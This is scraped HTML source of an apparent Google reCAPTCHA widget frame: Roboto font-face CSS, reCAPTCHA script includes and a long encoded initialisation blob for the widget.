  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fkL63ldqCYaRLcxnPBythQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fkL63ldqCYaRLcxnPBythQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fkL63ldqCYaRLcxnPBythQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/[base64]/Dvh/DkUnCm1Q7WcOuw4M7wpNHwrJ1cEfCusOQfGchKMKlTG4XwpoTGkrCn8Kywr8nacOTwpAZwq/[base64]/Dqnt/w6zCkhXDvBzDiMO/[base64]/KcOjw4/[base64]/[base64]/DoMKYX13CucOMw5vClMOrwoM6LsKQSHcsKWwqC8KEWsK6acKQdifCqx3DjMOsw6YXA2PClMKYw7vDhmUCdcOSw6RIwrdgwq4UwrXCsyYTaWrCjULDscOoHMOewodsw5HDvcOvwpPDjcOxK3x2dHLDiFwAwr7DhS86CcO4HMKJw4nCgMOiwrPDlcOGw6Q/[base64]/CuU3Cu8K9LsKfwpbCscKPVADDnsKYwrbCuzXCvl8dw7jDtS0qw7FzSSjCo8KXwr/DgmHCskfCt8K4wrhsw4M5w7kcwoogwpPDtSMcNsOnVMOvw7zCjC1Zw7RfwrgBFsOLwp/CvBjCg8KVMsOtXcKnwr/DqnvDhSRhwrbCtcO+w5clwqdEw4rCgMO4RjvDr3p4JEzCmRXCjiLCpBtwDCTDssKAIBpQwprCp2jDgMOpKcKaPkooX8OvS8Kww5XClkzCp8K1PsOKw5fCkcKkw4JACXjCoMKFw655w7/Dq8OhJ8KbQ8KcwrvDhcOSwrgSXMOCSsK3c8Oowo4yw55iRGhneQ/CjcKFJ1DDoMOuw7ROw6rDmMOYUXrConktwrjCpColNmgjHcK/ZsK1GXdIw4XDs1J1w5jCuC9gHsKbTjHDrsOnw5U9wr1Xw4oww7HDhcOawoHDjxHDg1Vvw7kracOVSjfDn8OZF8KxKADDhVovw6vCrz/Cj8Kmw5vDvVZdHxjCj8KTw45yesOYwqJpwrzDmBvDtz8Lw6s7w7Ubwq/[base64]/[base64]/Dq8KJw6dRw7rCq8K3V8OYAMK4fcKDZEQLwqHDhwPDh0zDhB3CsFvCtMK8JcO8eXEnX0x2LsO8w69pw4lCd8O3wrbCpkoCWggqw6XDiBUtUWzCjT4ew7TCoSMXUMKaU8KVw4LDoXJOw5g0w6XCoMO3wqDCiSU/wrl5w5dAwqPDvxR8w5VFBzhLwoc8D8O5w73Dq182w5wNOcKZwq3CrMOswqvClWx/ClYuEiHCo8KZYh3DpBk8XMKmJcObw5Uew7XDvMOMLklIbMKZUcOqR8OKw4cQwpLCoMOnOsK/HsO/[base64]/GCzCvMOWworDjMOfwqgkZcO6B2HCsnnDhEgNwoRQRsOEUChOw5cIwoXDrMOzwoZNKBE8w5hoGX7DkcK2dRoRXX1hZWNlRhB2w6V1wonCjFgMwpMUw5EKw7Abw55Kwp4ywqlwwobDtwXCmhlow7PDhEJuPB4YWlsBwpl/E0kOW0XCqcO7w4vDs27Dq3LDri3DlGFtKyJTIMOUw4LCszlCZ8KOwqdnwqfDqsOBw7sdw6NeK8KPXMKkFHTCisOcw5srGsORw5k5w4HCrnXCs8OEekfDqgkCTlfCuMOsSMOow5wdw4vCksOtw4PChcKCJcOrwqZ0w5vCvA/Ci8OEw5PDu8KGwqBHwrNcQVFKwrBvBsOsCcOjwo8ww57Ch8O4w4kXIzPCpcO6w4rChgDDlMOjN8OIw67CicOSwpDDnsK1w5bDoSwHCxwnJ8ObbTHDugLCu3coRnIRVsOSw5vDo8KlU8KUw7U9K8K2HcK/[base64]/CuwPDnsK4f2Nxw4d8w6NoJWzDsMOXahfCkjEVw4N5w7QxEsO/RBw7w7LCg8KKEMK0w41Aw7RnUDYFIC/Dp1w2JsKzZnHDssOZZcKRdXwPMcOgLMOYw7nDnTLDmMOhwpkrw41nA0RHw6XCpSk0GcOKwrM+w5PCt8KxJ3AZwpzDnDN9wrHDlQRaDX3Cu1/[base64]/RMOdw4k+w6bDkUHDtjw9wq7Cr8KDw5YVesKMOygwPsOXBH7CkyTDjMO+TiFEUMKIXCNbwrwQe0nDtgwjLC3CrsOuwpwvY1nCjn7CrGfDog4Zw6dGw5fDgcKJwrbCtcKrw6TDiUfCnsKoNU7CvsOrOcKSwqEeOMKrQ8OZw40Pw4wrIDTDlgDCjnx6dsOSAE7Cvj7Dn00/cwtQw6Miw4ZTwpsKw73DpWDDmcKgw79JUsOJPk/[base64]/Do2/CqkrChzpMfsO2TGvDvUtRNMKVw6gWw6R+OsKEThVjw43DhmQ2ehITw4PCl8K8JDfCjsOnwofDj8Oiw7QdAgR4wpPCocOjw5BePcKow6PDkcKdM8Kfw5fDosKzwqnCnhYrPMKtw4V9wqNuYcKHw5jCncOVFGjCtMKUYSvCrsOwMRLCgcOjwpjCtHvCpx3ClMOGw55Pw5/CvsOnL1HDny/CgU3Dg8OvwqXDri/Ds3Eqw544LsOQZ8Okw6rDmR3DuzjDiSHDlQ1XJUcBwpkYwprCvCUSHcOxAcOSwpFoYhcKwr0TWyXDnSvDiMKPw6/DvsKTwrYvwox0w5EOUcOHwqx3wq3DssKNw5cCw7TCucKAdcO5d8OALcOkLQQcwrIZw7NdFsO3wr4LZCvDgsK9PsKyQSrCn8Olwo7DpnvCq8Kqw5o8wpR+wrIFw4PDuQVlOcOjX2RnRMKUw6FuOTo5wpjCiC/CsmZ8wrjDixTDkXzCvhBQw7gbw7rCoHxWJlDDnkbCt8KMw5xfw5dAG8KRw6rDl3rDv8OMwqNow5bDkcK6w6HCnjnCr8Kpw5QycMOHXQfChsOPw7tZbUZew4QJb8O5woLCgULDpMKLw4bCoRjCp8OfK1LDtnbCmzHCrx9UFcK/[base64]/XSBqw4bCnUxxJcK3FgjDkhPDhcOew6/DjFYeUsK5Q8O+FTfCncKRA33DrsKYDHLDlsOIGVbDicKbFjjCrBPDqg/CpBTCjmjDrCdzwpvCssOge8Kgw7oiw5VOwpjCpMKEDHtWJCJZwp7DksKLw5gYw5bCvkDCmhMFPl3CosK/RALCqcKLIh/[base64]/[base64]/ChsKFWnhYVQXClMKtOlLDtWh3R8OQHcKBfypnwqrDg8OZwqvDhgcdCsOUw5/CvsKYwqURwo83w4Nyw6LDlcOsVcK/I8OBw5hLwph2PsKZEUQWworCjQUWw5PCuxI6w6zDjFzCswoLw4rCkcKiwqZpaHDDn8KTwr4mD8O1cMKKw6AFM8OvCGgOK2jDr8KCdcOmFsOPaRNHWcONCsK6exduKgjCt8OZw6RHHcOlUE5LCWB/wr/DsMOhCk3DpQXDjSfDpCPCmcKPwoczLsOWwpTChjXCnsOcTgvDuloYeSZ2ZcK9QcKXXCbDhSlGw51fLhDCv8Osw7XCq8OpewkDw5jDqGhxTTTDusKhwrDCrsKbw4/Dh8KUw4/DvsO0wp1cQ3zCqMKbG3U4LcOAw4IYw6/Ds8OVw7/DuWbDhsK/w7bCl8KFwpIcSsKMM0nDvcKCVMKKWcO4w5zDsUlLwqJywr8FUsKWKzfDj8Kzw4TCnnrDqcO9wp3CgsOIYzsHw6/[base64]/[base64]/[base64]/CucOTwrzChiJLw63ChFbCsCrCh8OJfCfDonF5w67ChlUFw6XDpsOrw7bDpyrDtsO8w5kDwpLDmV3DvsKgdhB+w6vDpC7CvsKxXcKgOsOwczbDqGJRLMOJb8OVAk3Cj8O+wpI1D1bDsRkufcKZwrLDpsKJBsO2ZcO9PcKsw7DCnE/DuzHDjMKgasKEwo92wpvDug5NW3XDiz7ClmtXc3Vtwp3DhEPCpMO7CT/CuMKLeMKYXsKAWXrClcKIwpHDm8KILRfCpGLDvG83w5/CgcORw5LClsKVwr9oZSjCl8Kmw7JdNcOXwqXDrVPDv8OqwrDDj1BsZ8Oowox5IcKNwpfCvFhKDHfDlxYiw6XDvMOLw5AdeD3CjV5ew6LClUsrHkHDtkthbcOGwodpUsOrNi0uw47CsMKSwqDDs8Ocw7LCvi/Dk8KXw6vDj3bDosKiw7bCkMK+wrJQSTfCm8KGw7vDsMKaOh00Wl7DgcOkw7wiXcOSfMOGw5pDW8KJw71mw4XCo8Oxw6fCnMOBwqnCuSDDlT/CtwPDmsOWAsOKTMOWV8Kuwo/CgsOmc3PCsEc0wqYswp9Gw7LCt8Klw7p8wqLChy0ta3ogw6I+w4/[base64]/Csl4Rw71gw6zDvsOCLSjDgcO/VVfDisKwwprCjMKzw6TDt8KtSsOKeEHDq8OOFsKXwqZlXwfDu8Kzwp4OdsOqwp/DtUdUYcOKfcKWwofCgMKtFRnCgcK8N8K0w4/[base64]/K8K7wpxOdMKqw4jClRYqKinCkcOoSBtzw7JZw7DCrMKTH8K7wpN3w63Cl8OeJ18pC8KZQcOMwpjCrXrCiMKvw6/CoMOTY8ODwo7DtMOrFA/CgcK1EsOrwqsNFTUpM8OIw6pUDMOcwq/ChQnDp8KRdArDu1TDgsKkEMO4w5rCvMKww600wpAcwqkAwoQTwofDrwdTw5XDvsOaMn4Kw6UZwrtKw7Uvw6VaDcO/[base64]/CoMOhWRhlCsKPdGDCig0uw5rCgMKNM8OYw5nDrwXCoi/[base64]/DsFsww7fDkljDuMOIw5XCqjjDtn/DsMKhw71YL8ONLsK3w49HaXTCnw0CZMOuwqgDwonDiz/Du2vDoMKVwrPDkFDCo8KDwp7CtMOSSTxlM8KvwqzCr8OSdmjDuF3CmcKbBHHCqcO7CcO/wqXDtCbDm8OCw67CpCxlw4QawqXCgcOnwqzCsl1bZjLCiFjDosKICcKKJStJGVcWbsKVwqFtwpfCn2UBw7VdwrZ3EnMmw4kmAljCuXrDpkNlwo0JwqPCvsKfUMOgFC5CwpDCi8OmJR9CwooEw5tOWR/CrMOAwp8/[base64]/DpMOwCsO2w5R/[base64]/w7rCtzvDpcOQw6bDvMOEwrBjw5kqIMOZUSvDhcK1wrTCk27ClMOJw7nDoAUFJ8Ovw57DuCXCjXzCocKcAxTDpzfCtsO5ZHDClHg1Q8KUwqDDhwktWBDCt8KUw5Y9fHMowq/DuxvDgkJKEHVRw4/DrSk4RSRpaxDCoXBDw57DhHzCvC/Du8KUw5/Dm1MSwpxRYMOfw7HDpMKqwqPCgUAHw5lDw5TDiMK2QXFBwqTDl8OwwqXCuyTCkMKfCwV9wqxbaFIewoPDqEw5w7Bjwo8hSsKALmlmw68JIMOWw4VUHMKyw4HCpsORwoIrwoPCicOrVMKLw4/CpsOnFcO3YcK2w7Itwp/[base64]/Cr8OPw7ElDcO/[base64]/w6RMIsOYCcOsYcKmwpFFJRJSUcOdQMOUwrbDh1h2divDvsOlI0dMf8KZIsKGNDoKHcKcwpkMw6FQNRTCkTQOw6nDoCRJISgDw47CicK8wr1TUw3Dq8O7wq0mWwtUw75Sw4VuesKpQgTCpMO6worCvTwnM8OswqMQwo4TJ8KnIMObwq9bHnk5JcK9wp3Ckw/CgQ0xwrF/w7jCncKxw7ZLfk/CgUtzw7UKwrHDgMK1Y0ZtwrDCmGpEJyAOw5XDqsKSb8KIw6bDpMOxwpTDocOzwowVwrd/bylVQ8OXwp/Dnxhuw5jDkMKbcsKCwprDhMKVwr/[base64]/Cn8Ogw4QkwqLDgi7DosOFw4vDkcKLC1QSwq5iw719OsKkXcOtw5fCisOLw6DCgMOJw6gde2/[base64]/DqMKywqzDjMKhwo4WLyPDhwvCh0AAJk1iwo5SPsORw4rDv8O9wqTCucOUw5fClsKVKsOUw4YQLcK/DBgCRWXCpcOJwp4Iw5oGwqUnTsO/wq7Dmg5cwoI3a211wqV/wqBpLsKCM8OwwpjCmsKew7Vtw7/[base64]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[base64]/BQgHAcO/woJRJcOWIH9xw7/DosODwq0VwosNw6YHOMOGw4LCs8ObOcOzRGNrwqPCvMODw7zDvl3DjgPDm8KDVMKMNnccw5/CusKSw4wETWQywpLCu1LDusO+SsO4wqF3RxHDkhnCtmdGwo9CHRp/[base64]/cMKCWH97w5AUVsOfwqPCm8KsZytmw4ljw6XDnEzDtMKxw4J5YGDCuMK6wrPDsS5qecKuwqDDllTDjMKBw5A/w7NTOE7DuMKKw5LDtUTDhsOCCMOlC1RXw7fClWIUenw2wrV2w6jClMOKwoHDq8OJwonDjk/DhsO2w7REwpoFw7NtGcKhw7DCrVvCm1LCuzV4KcOgHcKrIm4fw4IUd8OIw5cqwphcVMK9w4Mfw7wCW8Olw7pKDsOqMsOdw6wKwqtgMMOFwqhLXk1DKCMBw7g/[base64]/CqMO8woktw6oIAMOXw4ghUBMRVcK6Vg7CryHCt8Owwq9/woJkw6vCtlfCo0gLblYAJsOkw6XDn8OOwp5EZmsuw5AUBDHDgFIxSmJdw6ccw5YuIMKDEsKuF0jCncK5bcOLLMKVQkDDnWtoMgJTw6Fcwrc+Hlc7ZmQdw6TCl8OIDsORw6/DoMOda8KlwprCijY5VMKJwpYuwpdURnDDr3zCpcKGwq7ClMK1wrzDk3ZLw6DDn0B5wqIRR350RMOxacKWEMKwwp7CusKHwpTCo8KvPW4cw7MaCcOKwo7Cnys8TsOlBsO5UcOawo7CiMONw7fDqjkEf8KxMcKVHGYTwq/CpsOoMsKDR8K/ZWMfw6/Cth4EJxRswo/[base64]/CjzHCkcKEYXICGMKlwo/DpgNuwoRiYcKDAMO1UT/CgGZmc07CkhZrw49eVcKXCcOJw4TDtX3ClxbCvsKga8OXwp3CpH3CgkrCtUHCiShYOMK2wqPCmHo7w6Qcw4DCh2EDGmYcRxgNwq3CoAvDicO/CTXCh8OrGwBWwpR+wrVwwpolwpPDgVMSw4zDoR/CmMO4I0XCrSY2wrbClxYmOEPCqh8FRsOxRX3Ctn4tw6fDlMKrwpcTd3vCklwVJMO6G8O3wrnDuQvCpADDtMOeXMKew6zCusOrwr9RBR3DkMKGdcKgw5JzAcOvw7Eiwp7Cq8KdIMK6w7sUw78QPMOrShfDsMOow5Biwo/CrMOvw4jDicKoMjXDh8KVES/[base64]/[base64]/CpnhBwo5ZZcKywppOOBseFwQcw6VbwoQnw7bCn2pIQcKQUsKWBMKEw63DmmJkHcOzwqTCmMKdw6fCjcKtw7/[base64]/[base64]/CtsKdTsOpaMK/dHbDocOTb8KVwr4AZw5iw47DgcKIADtmPcOxw7wBwpHDu8OYM8Obw5Y0w4UYcUtWwoRmw799GR5rw7oXwr3ClcKswoPCjcOHKkjDv2DDosORw4sow4xOw58Awp07w4Ypwp3Di8ORW8OWY8OKeE83wqzDvcOAw4vCisO2w6New7nCmsKkVDMvacKeO8O4QBQfwpXChcO/[base64]/w6ALP8Kmwo/DjsOCVk3Dp2fCtsKSScKTwqEmw4jDs8Khw7zCicK1VkPDvMO9XmjChcKzwobCqcK6aETChsKAc8KLwrQrwpvCv8K/dhjCqCRdZcKEwrPClgzCoUN0anrCscKIe3vCslTCjcO0EA80PlvDlyTDi8KOTR7DmEfDicOPC8OQw4JQwqvDncOewpYjw5TDiQQewrvCoAjDtxLDvcOvwpwCVDPDqsKDw6XCuD3DlMKNM8KCwr8mKsOpCU/Cg8OXw4/DqmfCgExsw5s8N107NUQdwotHwpLCiX4JLsOmwo0nLMKew4TCoMONwpbDi112wpYiw6E0w5I2FwrDvwtKOMK/[base64]/[base64]/DlXJzw6XDkD9CwozClCvDosOjPQddwqoJbXoSwpl0TMKpSMKEw61CFMOSXgrCoFN2GCnDkMOsLcK6UHIzSgTCtcOzMkHCuWzCjybDk0gew6XDq8O/QcKvw5jDn8K0wrTDrk59w7HCjwTDhnDCqSN1w7cjw5LDhsKAwqvDscOdP8KTw5TDsMK6wo/DpWAlTS3CqsKpcsOnwrkiUkhvw5NNKUTCvcKbw6rDs8KPP3jCgmXDvmbChMK9woJcQDbDhMKVw7NYwoPCnWx7HsK/wqtJNyfDiCFYw6rDpsKYGcKAdcKKwpgnZsOGw4TDhMOqw5FpasKOw67Dn1xmQsOZw6TCmk/CgcKdVn9XQMOeLsKmw451AsK5wqUsW2M3w7U3woEqw4/CkibCrMKZLW85wooHw6oCwo0YwqNxYMK2V8KCQcOHwqoww5Jkwq/[base64]/JcOwwp3DosKvwqHCr1LDt8ObOcOWw7zDvsKbSsKuIsKYw4l+E10Yw63CvHnCjsOdX2bDmUvCk0orw5zCrh1eIcKZwrzCimXCvzZHw5sNwovCpVPDvTbDkFjCqMK+KsOvw5NlbsOnfXzCoMOGw5nDnHwLIsOiwq/DiUvCnlFuOcKbbFfChMK1aRrCixDDrsK7N8OKwrF6WwHCkT/Cghppw47ClnnDmcO5woosMzc1ZgxbDiIXKMO4w7c5eGTDq8OOw5vDrsOvw73DjkPDhMKgw7PDssOyw5ggWXXDl0cHw5XDkcO4EsOMw7/DqXrCoEgDw5ALwoc3T8K4wprDgMO1EB4yAWfDmWtwwonDmcO7w75yWSTDkBEBw7RLacOZw57ChF8Ww4lge8O3w48OwqAvDztUwoYLHgYAEjjCgcOqw4c/w7jCkFtUHMKPT8KhwpNjKw/ChQAiw7R1OMOuw7R5BkfDrsOxw4Yma14zwqjCgHRnE2IrwpVIcMKLcMO8NVxbasOGCQnDgm/Cg2EqWCRcSsORwqPCoRJNw4smA1EowohRWWvCiSbCiMOIVH9bVcOvAsOnwqETwqjCn8KAfHN7w6zCsVRWwq0OPMKfWD07dCY5QMKWw6nDsMOVwqTCsMOJw6dVw4NcYF/DkMOAb23CvyFFw691I8OewpPClcKmw7TDtsOew7Ytwoslw7/DqcKhCcKfw4HCqF1kS0vCh8OBw4tRw6obwo5awpfClSdWbh5cHGx2RsOEI8OtecKHw5jCnMKnaMO0w5ZvwpF9w7lrLifCu08VWR/Dk0/[base64]/Cs28pMEvDh8K1A2l7WFtuw63DusOPNsOsw4kdw50hQGp0YsKlG8KmwrfDg8KvC8KnwokRwobDsyDDj8Okw7bDkQMdwqIkwr/DssKqADEoCcOtCMKYXcOnwpVQw5UnBh3Dvkp9Y8KJwr5swobCrRbCtynDgRDCvcOzwqfCl8O8Iz8VbsOrw4zCtsOnw5/CicOBAkDCuHrDscOwVMKDw7I7wp3Co8Oawoxww6tWPR0lw6/CnsOyF8OUwodswpbDjkHCpT7ClMOEw4/DmsOwe8KgwrwUw7LCm8KvwoxIwrXDuDDCpjDDgGga